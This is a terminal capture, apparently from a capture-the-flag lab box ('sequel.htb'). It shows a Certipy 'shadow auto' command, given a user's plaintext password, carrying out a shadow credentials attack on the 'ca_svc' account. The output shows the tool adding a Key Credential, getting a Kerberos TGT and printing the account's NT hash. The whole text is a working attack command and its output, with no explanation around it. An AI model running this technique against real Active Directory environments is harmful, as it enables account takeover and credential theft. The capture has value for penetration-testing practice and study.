 /home/sha256/Desktop/tools/Certipy on main root ✔ certipy shadow auto -u 'ryan@sequel.htb' -p "WqSZAF6CysDQbGb3" -account 'ca_svc' -dc-ip '10.
10.11.51'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '9909cba1-113c-9eb0-efc6-25736fa31da9'
[*] Adding Key Credential with device ID '9909cba1-113c-9eb0-efc6-25736fa31da9' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '9909cba1-113c-9eb0-efc6-25736fa31da9' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce